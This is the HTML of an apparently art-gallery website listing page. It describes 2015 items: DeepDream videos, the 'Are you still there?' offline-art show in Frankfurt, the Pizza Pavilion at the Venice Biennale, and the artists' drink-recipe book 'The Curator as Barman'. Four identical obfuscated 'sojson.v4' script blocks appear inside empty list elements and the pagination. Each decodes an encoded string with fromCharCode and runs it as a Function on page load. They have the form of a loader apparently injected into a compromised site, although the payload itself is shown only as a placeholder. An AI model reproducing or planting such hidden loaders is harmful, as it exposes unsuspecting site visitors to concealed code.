<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/item/730-deepdream"> #DeepDream Experiments </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><iframe src="https://player.vimeo.com/video/132519011?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe src="https://player.vimeo.com/video/132573200?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Saturday, 04 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/725-are-you-still-there"> Are you still there? </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/club-rothko-laturbo-avedon-03-800x449.jpg" width="600" height="auto" alt="Are You Still There" /></div>
<div class="projecttext">
<p><strong>Offline Art: Are you still there?</strong></p>
<p><strong>part of ‘Hamster – Hipster – Handy.’</strong><br /><strong>at Museum Angewandte Kunst, Frankfurt</strong><br />April 25th, - July 05th, 2015<br />Opening April 24, 6:00 pm</p>
<p><strong>Curated by Aram Bartholl</strong></p>
<p><a rel="nofollow" href="http://www.museumangewandtekunst.de/en/item/id/208">http://www.museumangewandtekunst.de/en/item/id/208</a></p>
</div>
<p><img src="/images/offlineart/offline_art_8.jpg" alt="Offline Art" style="width: 100%; margin-top: 2em;" /></p>
<p><img src="/images/offlineart/offline_art_6.jpg" alt="Offline Art" style="width: 100%;" /></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Friday, 03 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/727-pizza-pavilion"> Pizza Pavilion </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/pizzap.gif" alt="pizzap" /></div>
<div class="projecttext">
<p><strong>PIZZA PAVILION</strong><br /><strong>Venice Biennale #56</strong></p>
<p>Alma Alloro / Anthony Antonellis / Rachael Archibald / Kim Asendorf &amp; Ole Fach / Paul Barsch / Dineo Seshee Bopape / Matteo Ceretto Castigliano / Debora Delmar / Jack Fisher / Luc Fuller / Shiyu Gao / Jason Hirata / Tilman Hornig &amp; Anselm Ruderisch / Sascha Hundorff / Simona Lamparelli / Lorna Mills / Yorgos Sapountzis / Sydney Shen / Santiago Taccetti</p>
<p><strong style="background-color: transparent;">Grand Opening: May 7, 8pm<br /></strong><strong>May 7 - Nov. 22, 2015<br /></strong><strong>@'Pizza Al Volo', Campo Santa Margherita, Venezia, Italia</strong></p>
<p><strong><a rel="nofollow" href="http://www.pizzapavilion.net">www.pizzapavilion.net</a>&nbsp;</strong></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 06 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/726-the-curator-as-barman"> The Curator as Barman </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/curatorasbarman.jpg" alt="curatorasbarman" /></div>
<div class="projecttext">
<p><strong>The curator as barman </strong><br /><strong>(the book)</strong></p>
<p>Curated by The School for Curatorial Studies Venice – edited and conceived by Automatic Books and illustrated by photographer Antje Peters – The curator as barman is a publication that collects 28 artists’ drink recipes, produced on the occasion of the Rob Pruitt’s Flea Market in Venice.</p>
<p>Raphael Rozendaal, Brad Philips, David Horwitz, Jaakko Pallasvuo, Keren Cytter, Ilja Karilampi, Jesse Greenberg, Elvire Bonduelle, Roberto Fassone, Nicolas Pelzer, Anthony Antonellis, Adriana Rami, Martin Kohout, Luca De Leva, Mark Mulroney, Anne de Vries, Michael Pybus, Matthew Speedy, Amalia Ulman, Ignacio Uriarte, Renee Cox, Daniel Keller, Jonas Lund, Thomas Dozol, Antoine Renard, Yuri Pattison, Joel Holmberg, Paul Sepuya</p>
<p>The book 'The Curator as Barman' will be launched at <br />Rob Pruitt Flea Market, A+A Gallery, May 5, 2015 (during Venice Biennale)<br /><a rel="nofollow" href="http://www.aplusa.it/rpfm/">http://www.aplusa.it/rpfm/</a></p>
<p>ISBN: 9788890125980<br>
Edition 500</p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 05 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul>
	<li class="pagination-start"><span class="pagenav">Start</span></li>
	<li class="pagination-prev"><span class="pagenav">Prev</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">2</a></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">3</a></li>		<li class="pagination-next"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">Next</a></li>
	<li class="pagination-end"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">End</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
		<div class="clr"></div>
			</div>
	
	</div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='dced7'></span></body>

    </html>
